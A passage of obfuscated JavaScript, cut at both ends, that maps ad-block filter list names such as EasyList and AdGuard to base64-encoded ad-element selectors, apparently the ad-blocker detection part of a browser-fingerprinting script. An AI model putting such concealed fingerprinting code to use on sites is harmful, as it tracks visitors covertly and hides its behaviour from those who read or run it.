fc(0x622)+_0x25dbfc(0x7b8)+_0x25dbfc(0x322)+_0x25dbfc(0x1b8)+_0x25dbfc(0x50d)+_0x25dbfc(0x1c5))],'adGuardFrench':[_0x25dbfc(0x2ef)+_0x25dbfc(0x36f),_0x5850f5('LmFk'+_0x25dbfc(0x489)+_0x25dbfc(0x212)+_0x25dbfc(0x554)+_0x25dbfc(0x3d5)+'dGFu'+'Z2xl'),'.mob'+_0x25dbfc(0x3c3)+'adhe'+'sion',_0x25dbfc(0x4ff)+_0x25dbfc(0x7b6)+'dv',_0x5850f5('LmFk'+_0x25dbfc(0x778)+_0x25dbfc(0x2e2))],'adGuardGerman':[_0x25dbfc(0x867)+_0x25dbfc(0x85d)+_0x25dbfc(0x255)+_0x25dbfc(0x7cb)+'l-id'+_0x25dbfc(0x371)+_0x25dbfc(0x590)+_0x25dbfc(0x4cc)+_0x25dbfc(0x85c)],'adGuardJapanese':[_0x25dbfc(0x231)+_0x25dbfc(0x909)+_0x25dbfc(0x4c7),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+'aHR0'+_0x25dbfc(0x271)+_0x25dbfc(0x38b)+_0x25dbfc(0x6d0)+_0x25dbfc(0x287)+_0x25dbfc(0x7d9)+_0x25dbfc(0x383)+'ZS5u'+_0x25dbfc(0x3bc)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x8c0)+_0x25dbfc(0x453)+_0x25dbfc(0x5a2)+'bmZp'+_0x25dbfc(0x87e)+'ZV9h'+_0x25dbfc(0x7f0)),_0x5850f5('LmFk'+_0x25dbfc(0x853)+_0x25dbfc(0x344)),_0x5850f5(_0x25dbfc(0x2ee)+_0x25dbfc(0x783)+_0x25dbfc(0x451)+_0x25dbfc(0x2e4)+_0x25dbfc(0x5dd)+_0x25dbfc(0x382))],'adGuardMobile':[_0x5850f5(_0x25dbfc(0x5e9)+_0x25dbfc(0x4b6)+_0x25dbfc(0x367)+'YWRz'),_0x5850f5(_0x25dbfc(0x5d7)+_0x25dbfc(0x4d8)+_0x25dbfc(0x7f0)),_0x25dbfc(0x1e8)+_0x25dbfc(0x755)+_0x25dbfc(0x3cd)+_0x25dbfc(0x399)+_0x25dbfc(0x237)+'i\x22]',_0x25dbfc(0x69a)+_0x25dbfc(0x4ed)+_0x25dbfc(0x3f4)+'1',_0x5850f5(_0x25dbfc(0x7ba)+'X2lu'+'dmll'+_0x25dbfc(0x739)+'cmVh')],'adGuardRussian':[_0x5850f5('YVto'+'cmVm'+'Xj0i'+_0x25dbfc(0x4f4)+_0x25dbfc(0x1db)+'Ly9h'+'ZC5s'+'ZXRt'+_0x25dbfc(0x744)+_0x25dbfc(0x845)+_0x25dbfc(0x50d)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x8f0)+_0x25dbfc(0x6b9)+_0x25dbfc(0x360)),'div['+_0x25dbfc(0x848)+_0x25dbfc(0x35d)+_0x25dbfc(0x1cf)+'lock'+'\x22]',_0x5850f5(_0x25dbfc(0x5a7)+'W2lk'+'Xj0i'+_0x25dbfc(0x724)+'b3hf'+'YmFu'+_0x25dbfc(0x8fa)+'XyJd'),_0x25dbfc(0x710)+_0x25dbfc(0x746)+_0x25dbfc(0x26c)+_0x25dbfc(0x4a8)+'l'],'adGuardSocial':[_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x201)+_0x25dbfc(0x274)+_0x25dbfc(0x247)+'bWJs'+'ZXVw'+_0x25dbfc(0x3c9)+'Y29t'+_0x25dbfc(0x8aa)+'Ym1p'+_0x25dbfc(0x27f)+'cmw9'+'Il0='),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+'Ly90'+'ZWxl'+_0x25dbfc(0x89e)+_0x25dbfc(0x6e8)+_0x25dbfc(0x636)+_0x25dbfc(0x404)+_0x25dbfc(0x721)+_0x25dbfc(0x790)+_0x25dbfc(0x1c5)),_0x25dbfc(0x35e)+_0x25dbfc(0x265)+_0x25dbfc(0x672),'#inl'+_0x25dbfc(0x493)+_0x25dbfc(0x2ce),_0x25dbfc(0x84f)+_0x25dbfc(0x887)+_0x25dbfc(0x682)+'l'],'adGuardSpanishPortuguese':[_0x25dbfc(0x5fe)+_0x25dbfc(0x36e)+_0x25dbfc(0x4b5)+_0x25dbfc(0x7fe)+'e',_0x25dbfc(0x3fe)+_0x25dbfc(0x6a1)+_0x25dbfc(0x77d),_0x25dbfc(0x438)+_0x25dbfc(0x208)+'peci'+'al','#que'+_0x25dbfc(0x591)+_0x25dbfc(0x1bc),_0x25dbfc(0x6bb)+_0x25dbfc(0x2f2)+'li'],'adGuardTrackingProtection':['#qoo'+_0x25dbfc(0x51c)+'nter',_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cDov'+_0x25dbfc(0x53f)+_0x25dbfc(0x295)+_0x25dbfc(0x1f1)+_0x25dbfc(0x886)+_0x25dbfc(0x575)+'dS8i'+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+'Xj0i'+_0x25dbfc(0x4f4)+'cDov'+_0x25dbfc(0x23a)+_0x25dbfc(0x2ad)+'dW50'+_0x25dbfc(0x408)+_0x25dbfc(0x20e)+'dG9w'+_0x25dbfc(0x3ae)+_0x25dbfc(0x2f8)+_0x25dbfc(0x2e0)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+'Xj0i'+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x7e7)+_0x25dbfc(0x532)+_0x25dbfc(0x7d5)+_0x25dbfc(0x1f2)+_0x25dbfc(0x708)+_0x25dbfc(0x7a6)+'XQ=='),'#top'+_0x25dbfc(0x59e)+_0x25dbfc(0x428)+'er'],'adGuardTurkish':['#bac'+'kkap'+'at',_0x5850f5(_0x25dbfc(0x6d7)+'a2xh'+_0x25dbfc(0x68e)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+'aHR0'+_0x25dbfc(0x271)+_0x25dbfc(0x38b)+_0x25dbfc(0x601)+'di5v'+_0x25dbfc(0x6e7)+_0x25dbfc(0x3f3)+_0x25dbfc(0x6e0)+_0x25dbfc(0x81f)+'Il0='),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cDov'+'L2l6'+_0x25dbfc(0x662)+_0x25dbfc(0x312)+_0x25dbfc(0x902)+_0x25dbfc(0x555)+'bXBh'+_0x25dbfc(0x4e1)+_0x25dbfc(0x461)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+'Xj0i'+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x242)+_0x25dbfc(0x2bf)+_0x25dbfc(0x1b9)+_0x25dbfc(0x2a2)+_0x25dbfc(0x5f8)+_0x25dbfc(0x458)+_0x25dbfc(0x618)+_0x25dbfc(0x7df))],'bulgarian':[_0x5850f5('dGQj'+'ZnJl'+_0x25dbfc(0x4e2)+'dF90'+'YWJs'+'ZV9h'+_0x25dbfc(0x72a)),_0x25dbfc(0x650)+_0x25dbfc(0x649)+_0x25dbfc(0x50f)+'iv',_0x25dbfc(0x7ad)+_0x25dbfc(0x4e3)+'op-o'+_0x25dbfc(0x64a),'#xen'+_0x25dbfc(0x3f8)+'hot_'+_0x25dbfc(0x23d)+'rs'],'easyList':[_0x25dbfc(0x686)+'floo'+_0x25dbfc(0x350),_0x5850f5(_0x25dbfc(0x4be)+_0x25dbfc(0x213)+_0x25dbfc(0x8a3)+_0x25dbfc(0x209)+_0x25dbfc(0x196)+_0x25dbfc(0x1ad)+_0x25dbfc(0x802)),_0x5850f5('LnRy'+_0x25dbfc(0x347)+'aWNq'+'dW5r'+_0x25dbfc(0x5eb)+'ZA=='),_0x25dbfc(0x44c)+_0x25dbfc(0x61f)+_0x25dbfc(0x70a)+_0x25dbfc(0x397),_0x5850f5(_0x25dbfc(0x78f)+'b25z'+'b3Jl'+_0x25dbfc(0x53c)+_0x25dbfc(0x33d)+_0x25dbfc(0x34f)+_0x25dbfc(0x801))],'easyListChina':[_0x5850f5('LmFw'+_0x25dbfc(0x3e8)+'aWRl'+_0x25dbfc(0x54c)+_0x25dbfc(0x762)+_0x25dbfc(0x4e7)+_0x25dbfc(0x73f)+'ayo9'+_0x25dbfc(0x7ae)+_0x25dbfc(0x646)+_0x25dbfc(0x845)+_0x25dbfc(0x8a1)+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x83d)+_0x25dbfc(0x33c)+_0x25dbfc(0x57f)+_0x25dbfc(0x506)+_0x25dbfc(0x1c2)),_0x25dbfc(0x1c9)+'taol'+'e','#aaf'+'oot.'+_0x25dbfc(0x3f7)+'box',_0x25dbfc(0x1af)+_0x25dbfc(0x51b)+'up'],'easyListCookie':['.ezm'+_0x25dbfc(0x191)+'oote'+'r','.cc-'+_0x25dbfc(0x3ee)+'ieWa'+_0x25dbfc(0x581)+'g',_0x25dbfc(0x42d)+_0x25dbfc(0x34b)+'okie'+'-num'+_0x25dbfc(0x612),_0x5850f5(_0x25dbfc(0x8d3)+'LWNv'+_0x25dbfc(0x79a)+_0x25dbfc(0x491)+'YW5u'+'ZXI='),'.syg'+_0x25dbfc(0x3d7)+_0x25dbfc(0x55b)+_0x25dbfc(0x871)+_0x25dbfc(0x7fd)+_0x25dbfc(0x4ee)+'p'],'easyListCzechSlovak':[_0x25dbfc(0x425)+'ajny'+_0x25dbfc(0x3af)+_0x25dbfc(0x505)+'s',_0x5850f5(_0x25dbfc(0x6d7)+_0x25dbfc(0x78c)+'bW5p'+'LWJv'+_0x25dbfc(0x690)),_0x5850f5(_0x25dbfc(0x8f0)+_0x25dbfc(0x78c)+'bWEt'+_0x25dbfc(0x42b)+'YWJv'+'YXJk'),'.skl'+'ik',_0x5850f5(_0x25dbfc(0x6cc)+_0x25dbfc(0x647)+_0x25dbfc(0x819)+_0x25dbfc(0x21b)+_0x25dbfc(0x69e)+_0x25dbfc(0x5ea)+_0x25dbfc(0x1c5))],'easyListDutch':[_0x5850f5(_0x25dbfc(0x7ba)+_0x25dbfc(0x21f)+_0x25dbfc(0x6d3)+_0x25dbfc(0x625)),_0x5850f5(_0x25dbfc(0x5cf)+'cEFk'+_0x25dbfc(0x355)+_0x25dbfc(0x222)+_0x25dbfc(0x49c)+_0x25dbfc(0x2b0)+_0x25dbfc(0x32e)+_0x25dbfc(0x62a)),_0x25dbfc(0x8f8)+'teks'+'t',_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cHM6'+_0x25dbfc(0x88a)+'bHR1'+_0x25dbfc(0x45d)+_0x25dbfc(0x49b)+_0x25dbfc(0x614)+_0x25dbfc(0x7f5)+_0x25dbfc(0x1c5)),_0x25dbfc(0x4bc)+_0x25dbfc(0x4d9)+_0x25dbfc(0x66e)+'tang'+'le'],'easyListGermany':[_0x25dbfc(0x75a)+'otIM'+_0x25dbfc(0x8af)+'lide'+'r',_0x5850f5(_0x25dbfc(0x78f)+'b25z'+_0x25dbfc(0x37d)+_0x25dbfc(0x46c)+_0x25dbfc(0x87c)+_0x25dbfc(0x4ea)),_0x5850f5(_0x25dbfc(0x70b)+_0x25dbfc(0x65d)+_0x25dbfc(0x680)+_0x25dbfc(0x1d1)),_0x5850f5(_0x25dbfc(0x6d7)+_0x25dbfc(0x78c)+_0x25dbfc(0x374)+_0x25dbfc(0x3d5)+'aHRz'+_0x25dbfc(0x1c8)+_0x25dbfc(0x2de)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+'aHR0'+_0x25dbfc(0x1db)+_0x25dbfc(0x761)+_0x25dbfc(0x832)+'Mi5j'+_0x25dbfc(0x50d)+_0x25dbfc(0x1c5))],'easyListItaly':[_0x5850f5(_0x25dbfc(0x28c)+_0x25dbfc(0x3c1)+_0x25dbfc(0x5e1)+_0x25dbfc(0x49c)+_0x25dbfc(0x358)+_0x25dbfc(0x87f)),_0x25dbfc(0x589)+_0x25dbfc(0x62d)+_0x25dbfc(0x3e4)+_0x25dbfc(0x3da)+_0x25dbfc(0x41b)+_0x25dbfc(0x4f1)+'e',_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cDov'+'L2Fm'+_0x25dbfc(0x6ba)+_0x25dbfc(0x39e)+_0x25dbfc(0x8c6)+_0x25dbfc(0x81c)+_0x25dbfc(0x7a2)+_0x25dbfc(0x219)+'Lml0'+_0x25dbfc(0x461)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x1db)+'Ly9h'+'ZHNl'+'cnZl'+_0x25dbfc(0x814)+_0x25dbfc(0x490)+_0x25dbfc(0x27e)+_0x25dbfc(0x461)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x1db)+_0x25dbfc(0x389)+_0x25dbfc(0x3f9)+_0x25dbfc(0x677)+_0x25dbfc(0x523)+'bmlh'+'ZHMu'+_0x25dbfc(0x876)+_0x25dbfc(0x2c1)+_0x25dbfc(0x618)+_0x25dbfc(0x7df))],'easyListLithuania':[_0x5850f5(_0x25dbfc(0x8f0)+_0x25dbfc(0x78c)+_0x25dbfc(0x35f)+_0x25dbfc(0x87a)+_0x25dbfc(0x2cc)+'cw=='),_0x5850f5(_0x25dbfc(0x8f0)+_0x25dbfc(0x78c)+_0x25dbfc(0x35f)+_0x25dbfc(0x70c)+_0x25dbfc(0x8ef)+_0x25dbfc(0x654)),_0x5850f5(_0x25dbfc(0x3a0)+_0x25dbfc(0x66b)+'dD0i'+'UmVr'+'bGFt'+'aW5p'+_0x25dbfc(0x436)+_0x25dbfc(0x571)+_0x25dbfc(0x304)+_0x25dbfc(0x900)),_0x5850f5(_0x25dbfc(0x3a0)+_0x25dbfc(0x66b)+_0x25dbfc(0x5b3)+_0x25dbfc(0x5aa)+_0x25dbfc(0x226)+_0x25dbfc(0x524)+_0x25dbfc(0x1be)+_0x25dbfc(0x4b7)+_0x25dbfc(0x8b8)+_0x25dbfc(0x8ae)+_0x25dbfc(0x22c)),_0x5850f5(_0x25dbfc(0x3a0)+_0x25dbfc(0x66b)+_0x25dbfc(0x5b3)+'SG9z'+'dGlu'+_0x25dbfc(0x394)+_0x25dbfc(0x283)+_0x25dbfc(0x8b8)+'cmlh'+_0x25dbfc(0x326)+_0x25dbfc(0x58d))],'estonian':[_0x5850f5(_0x25dbfc(0x1c3)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x7b0)+'eTRy'+_0x25dbfc(0x328)+_0x25dbfc(0x901)+'MjQu'+_0x25dbfc(0x8cb)+_0x25dbfc(0x7df))],'fanboyAnnoyances':['#ac-'+'lre-'+'play'+'er',_0x25dbfc(0x722)+_0x25dbfc(0x8db)+_0x25dbfc(0x6ee)+_0x25dbfc(0x442),_0x25dbfc(0x477)+_0x25dbfc(0x235)+_0x25dbfc(0x4a6)+_0x25dbfc(0x5b7),_0x25dbfc(0x4f7)+_0x25dbfc(0x6b5)+_0x25dbfc(0x8b4)+_0x25dbfc(0x86f)+'er',_0x25dbfc(0x528)+'k-to'+'p'],'fanboyAntiFacebook':[_0x25dbfc(0x1fa)+'l-ba'+_0x25dbfc(0x8b5)+'dule'+'-fir'+'efly'+_0x25dbfc(0x62f)+'ible'],'fanboyEnhancedTrackers':[_0x25dbfc(0x4ad)+_0x25dbfc(0x63e)+'shMo'+_0x25dbfc(0x5e5),_0x25dbfc(0x6f2)+_0x25dbfc(0x2ae)+_0x25dbfc(0x43c)+_0x25dbfc(0x1ce)+'ywal'+'l-ar'+'ticl'+'es-z'+_0x25dbfc(0x8e5)+_0x25dbfc(0x28d)+'inin'+'g-na'+'g',_0x25dbfc(0x61b)+_0x25dbfc(0x401)+_0x25dbfc(0x573)+_0x25dbfc(0x230),_0x25dbfc(0x1ac)+_0x25dbfc(0x38c)+_0x25dbfc(0x4de)+_0x25dbfc(0x6b0)+'e\x22]['+_0x25dbfc(0x56c)+_0x25dbfc(0x6e5)+_0x25dbfc(0x481)+_0x25dbfc(0x54b)+_0x25dbfc(0x292)+_0x25dbfc(0x6fe)+_0x25dbfc(0x3c5)+'spla'+_0x25dbfc(0x1d9)+_0x25dbfc(0x51d)+';\x22]','.Blo'+_0x25dbfc(0x308)+'g__C'+_0x25dbfc(0x1d3)],'fanboySocial':[_0x25dbfc(0x59d)+_0x25dbfc(0x731)+'s',_0x25dbfc(0x687)+_0x25dbfc(0x8da)+_0x25dbfc(0x2e5)+_0x25dbfc(0x5cc),_0x25dbfc(0x54f)+_0x25dbfc(0x194)+_0x25dbfc(0x19f)+'ow',_0x25dbfc(0x664)+_0x25dbfc(0x478)+'-sha'+_0x25dbfc(0x2dc),_0x25dbfc(0x6b3)+_0x25dbfc(0x72d)+_0x25dbfc(0x569)+'soci'+'al-d'+_0x25dbfc(0x827)],'frellwitSwedish':[_0x5850f5('YVto'+'cmVm'+'Kj0i'+'Y2Fz'+'aW5v'+_0x25dbfc(0x862)+_0x25dbfc(0x372)+_0x25dbfc(0x574)+_0x25dbfc(0x444)+_0x25dbfc(0x802)+_0x25dbfc(0x74b)+_0x25dbfc(0x6bd)+'bmsi'+'XQ=='),_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x2ed)+_0x25dbfc(0x836)+_0x25dbfc(0x8e6)+_0x25dbfc(0x5e7)+'ZWxp'+'bmsu'+_0x25dbfc(0x67d)+_0x25dbfc(0x7df)),_0x25dbfc(0x76b)+'cle.'+_0x25dbfc(0x869)+_0x25dbfc(0x21a)+_0x25dbfc(0x42c)+_0x25dbfc(0x6c9)+'te',_0x5850f5(_0x25dbfc(0x5a7)+_0x25dbfc(0x1f1)+'bGlk'+_0x25dbfc(0x36a)),_0x25dbfc(0x594)+_0x25dbfc(0x84d)+'dern'],'greekAdBlock':[_0x5850f5(_0x25dbfc(0x1c3)+'cmVm'+_0x25dbfc(0x622)+'YWRt'+_0x25dbfc(0x314)+_0x25dbfc(0x7d7)+_0x25dbfc(0x7ce)+_0x25dbfc(0x870)+_0x25dbfc(0x53f)+_0x25dbfc(0x295)+_0x25dbfc(0x8ad)),_0x5850f5('QVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x4f4)+'cDov'+_0x25dbfc(0x5e6)+_0x25dbfc(0x543)+_0x25dbfc(0x49c)+_0x25dbfc(0x1d4)+_0x25dbfc(0x6cb)+_0x25dbfc(0x752)+_0x25dbfc(0x2a0)+_0x25dbfc(0x5d9)+_0x25dbfc(0x7df)),_0x5850f5('QVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+'aHR0'+'cDov'+_0x25dbfc(0x798)+_0x25dbfc(0x5df)+'YWN0'+_0x25dbfc(0x88b)+_0x25dbfc(0x29f)+_0x25dbfc(0x23b)+_0x25dbfc(0x7ce)+_0x25dbfc(0x870)+_0x25dbfc(0x53f)+_0x25dbfc(0x295)+'PyJd'),_0x25dbfc(0x190)+'agor'+_0x25dbfc(0x3a6)+'0',_0x25dbfc(0x39f)+_0x25dbfc(0x6ab)+'vrig'+'ht'],'hungarian':['#cem'+'p_do'+_0x25dbfc(0x26f),_0x25dbfc(0x418)+_0x25dbfc(0x743)+_0x25dbfc(0x281)+'rame'+'-con'+_0x25dbfc(0x202)+'er',_0x5850f5(_0x25dbfc(0x7a0)+'X19t'+_0x25dbfc(0x507)),_0x5850f5('W2Ns'+_0x25dbfc(0x3c6)+'Kj0i'+_0x25dbfc(0x557)+_0x25dbfc(0x344)+_0x25dbfc(0x36a)+'Il0='),_0x25dbfc(0x44d)+'dete'+'sek_'+'box'],'iDontCareAboutCookies':['.ale'+_0x25dbfc(0x313)+_0x25dbfc(0x37a)+_0x25dbfc(0x22d)+_0x25dbfc(0x59a)+_0x25dbfc(0x60d)+'rack'+_0x25dbfc(0x793)+_0x25dbfc(0x880)+_0x25dbfc(0x50c)+_0x25dbfc(0x4fa)+']',_0x25dbfc(0x46f)+_0x25dbfc(0x8cf)+_0x25dbfc(0x390)+_0x25dbfc(0x243)+_0x25dbfc(0x880)+_0x25dbfc(0x71a)+_0x25dbfc(0x433)+'or',_0x25dbfc(0x542)+_0x25dbfc(0x3f6)+_0x25dbfc(0x7c8)+'-con'+_0x25dbfc(0x202)+'er',_0x25dbfc(0x36d)+_0x25dbfc(0x706)+_0x25dbfc(0x3bd)+_0x25dbfc(0x1ec)+_0x25dbfc(0x63d)+'ky',_0x25dbfc(0x5d4)+_0x25dbfc(0x480)+'ooki'+_0x25dbfc(0x249)],'icelandicAbp':[_0x5850f5(_0x25dbfc(0x1c3)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x8fb)+_0x25dbfc(0x889)+_0x25dbfc(0x39d)+_0x25dbfc(0x44e)+'ZXNv'+_0x25dbfc(0x704)+_0x25dbfc(0x1b1)+_0x25dbfc(0x6be)+_0x25dbfc(0x812)+_0x25dbfc(0x5f8)+_0x25dbfc(0x558)+_0x25dbfc(0x412)+'XQ==')],'latvian':[_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+_0x25dbfc(0x2ac)+_0x25dbfc(0x553)+'Oi8v'+'d3d3'+_0x25dbfc(0x28e)+_0x25dbfc(0x1ba)+'emlu'+_0x25dbfc(0x326)+_0x25dbfc(0x582)+_0x25dbfc(0x3ff)+_0x25dbfc(0x24a)+_0x25dbfc(0x435)+_0x25dbfc(0x5c6)+_0x25dbfc(0x700)+_0x25dbfc(0x2a3)+'Ymxv'+'Y2s7'+_0x25dbfc(0x405)+_0x25dbfc(0x6a0)+_0x25dbfc(0x697)+_0x25dbfc(0x892)+_0x25dbfc(0x856)+_0x25dbfc(0x4c8)+_0x25dbfc(0x4c4)+_0x25dbfc(0x787)+'MHB4'+'OyBv'+'dmVy'+'Zmxv'+_0x25dbfc(0x78b)+_0x25dbfc(0x763)+_0x25dbfc(0x32b)+'OyBw'+_0x25dbfc(0x652)+_0x25dbfc(0x786)+_0x25dbfc(0x77e)+'cmVs'+'YXRp'+_0x25dbfc(0x699)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x2ac)+_0x25dbfc(0x553)+_0x25dbfc(0x8dd)+'d3d3'+'LnNh'+_0x25dbfc(0x1ba)+_0x25dbfc(0x6bc)+'aS5s'+_0x25dbfc(0x582)+'XVtz'+'dHls'+_0x25dbfc(0x435)+_0x25dbfc(0x5c6)+_0x25dbfc(0x700)+_0x25dbfc(0x2a3)+_0x25dbfc(0x3b1)+_0x25dbfc(0x89b)+_0x25dbfc(0x405)+_0x25dbfc(0x6a0)+_0x25dbfc(0x211)+_0x25dbfc(0x888)+_0x25dbfc(0x630)+'ZWln'+'aHQ6'+_0x25dbfc(0x678)+_0x25dbfc(0x4f9)+_0x25dbfc(0x803)+_0x25dbfc(0x2ca)+_0x25dbfc(0x57e)+'OiBo'+_0x25dbfc(0x905)+_0x25dbfc(0x3a8)+_0x25dbfc(0x426)+_0x25dbfc(0x668)+_0x25dbfc(0x8c6)+_0x25dbfc(0x4d1)+'ZWxh'+_0x25dbfc(0x5c9)+_0x25dbfc(0x66d)+_0x25dbfc(0x7df))],'listKr':[_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x389)+'ZC5w'+_0x25dbfc(0x30a)+_0x25dbfc(0x60c)+_0x25dbfc(0x432)+_0x25dbfc(0x638)+_0x25dbfc(0x1a6)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x39c)+'dmVy'+_0x25dbfc(0x506)+'V3Jh'+_0x25dbfc(0x64b)+_0x25dbfc(0x4fe)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+'Kj0i'+_0x25dbfc(0x389)+_0x25dbfc(0x79e)+_0x25dbfc(0x42f)+_0x25dbfc(0x417)+_0x25dbfc(0x4ef)+_0x25dbfc(0x63f)+_0x25dbfc(0x5d9)+_0x25dbfc(0x7df)),_0x5850f5('aW5z'+_0x25dbfc(0x29a)+_0x25dbfc(0x6d2)+_0x25dbfc(0x62b)+_0x25dbfc(0x2e8)),_0x25dbfc(0x267)+_0x25dbfc(0x656)+_0x25dbfc(0x8d1)+_0x25dbfc(0x2cd)+_0x25dbfc(0x82d)+'able'],'listeAr':[_0x5850f5(_0x25dbfc(0x76c)+_0x25dbfc(0x8c4)+'aUxC'+_0x25dbfc(0x8ea)),_0x25dbfc(0x898)+_0x25dbfc(0x27c)+_0x25dbfc(0x348)+_0x25dbfc(0x510)+_0x25dbfc(0x6fb)+'sers',_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x5b8)+_0x25dbfc(0x738)+_0x25dbfc(0x550)+'Zm8i'+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x7ed)+_0x25dbfc(0x1e2)+_0x25dbfc(0x5a9)+_0x25dbfc(0x8f9)),_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+'Kj0i'+_0x25dbfc(0x3b0)+_0x25dbfc(0x519)+'bGUu'+_0x25dbfc(0x902)+_0x25dbfc(0x55c)+'Lz91'+_0x25dbfc(0x8b7)+_0x25dbfc(0x5ad)+_0x25dbfc(0x28f)+'PSJd')],'listeFr':[_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x28a)+_0x25dbfc(0x343)+'LnZh'+_0x25dbfc(0x357)+_0x25dbfc(0x711)+_0x25dbfc(0x6e9)+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x7ba)+_0x25dbfc(0x305)+_0x25dbfc(0x674)+_0x25dbfc(0x8fa)+_0x25dbfc(0x3d0)+_0x25dbfc(0x472)+_0x25dbfc(0x403)+_0x25dbfc(0x671)),_0x5850f5('YVto'+'cmVm'+_0x25dbfc(0x622)+_0x25dbfc(0x3ea)+'b3Jh'+_0x25dbfc(0x7bc)+_0x25dbfc(0x579)+_0x25dbfc(0x556)+'aS1i'+_0x25dbfc(0x3aa)+_0x25dbfc(0x1c5)),_0x25dbfc(0x8f4)+_0x25dbfc(0x349)+_0x25dbfc(0x7e5)+_0x25dbfc(0x79d)+_0x25dbfc(0x691)+'el',_0x25dbfc(0x1ac)+'id^='+_0x25dbfc(0x5a6)+_0x25dbfc(0x729)+_0x25dbfc(0x22d)+'-cri'+_0x25dbfc(0x782)+_0x25dbfc(0x2f3)],'officialPolish':[_0x25dbfc(0x40f)+_0x25dbfc(0x2a8)+_0x25dbfc(0x741)+_0x25dbfc(0x86f)+_0x25dbfc(0x7cc)+_0x25dbfc(0x8ca)+'-12',_0x5850f5(_0x25dbfc(0x896)+'ZWZe'+'PSJo'+_0x25dbfc(0x553)+'czov'+_0x25dbfc(0x5f2)+_0x25dbfc(0x7ca)+_0x25dbfc(0x8bd)+_0x25dbfc(0x4b1)+_0x25dbfc(0x850)+_0x25dbfc(0x461)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+'Xj0i'+'aHR0'+_0x25dbfc(0x271)+'L2Fk'+'dm1h'+_0x25dbfc(0x1a0)+'ZXIu'+_0x25dbfc(0x486)+_0x25dbfc(0x80a)+_0x25dbfc(0x58c)+'bC9y'+_0x25dbfc(0x59b)+_0x25dbfc(0x3d5)+_0x25dbfc(0x618)+'XQ=='),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x242)+_0x25dbfc(0x20f)+_0x25dbfc(0x69f)+'ZXIu'+_0x25dbfc(0x483)+_0x25dbfc(0x25b)+_0x25dbfc(0x3fa)+_0x25dbfc(0x377)+_0x25dbfc(0x62e)+'XQ=='),_0x5850f5(_0x25dbfc(0x5a7)+_0x25dbfc(0x838)+_0x25dbfc(0x732)+_0x25dbfc(0x198)+_0x25dbfc(0x667))],'ro':[_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+_0x25dbfc(0x647)+'Ly9h'+_0x25dbfc(0x551)+_0x25dbfc(0x879)+_0x25dbfc(0x22e)+'ZXgu'+'cm8v'+_0x25dbfc(0x893)+_0x25dbfc(0x6e7)+'ci9D'+'bGlj'+_0x25dbfc(0x221)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+'Xj0i'+'aHR0'+_0x25dbfc(0x1db)+'Ly9i'+'bGFj'+_0x25dbfc(0x785)+'aWRh'+_0x25dbfc(0x77f)+_0x25dbfc(0x1f3)+'LnJv'+'L3Ry'+'ay9z'+'aG9w'+_0x25dbfc(0x461)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cHM6'+_0x25dbfc(0x65a)+_0x25dbfc(0x1a1)+_0x25dbfc(0x284)+'cGVy